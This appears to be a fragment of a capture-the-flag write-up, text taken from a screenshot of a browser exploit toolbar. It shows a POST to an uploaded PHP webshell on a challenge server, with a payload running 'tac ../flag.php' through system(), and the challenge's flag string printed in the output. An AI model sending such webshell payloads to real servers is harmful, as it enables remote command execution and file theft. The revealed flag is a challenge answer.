 Load URL
http://node7.anna.nssctf.cn:22774/upload/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
ra1n3=system("tac ../flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud co
?> $flag = 'WLLMCTF{I_d0nt_w4nna_wak3up}';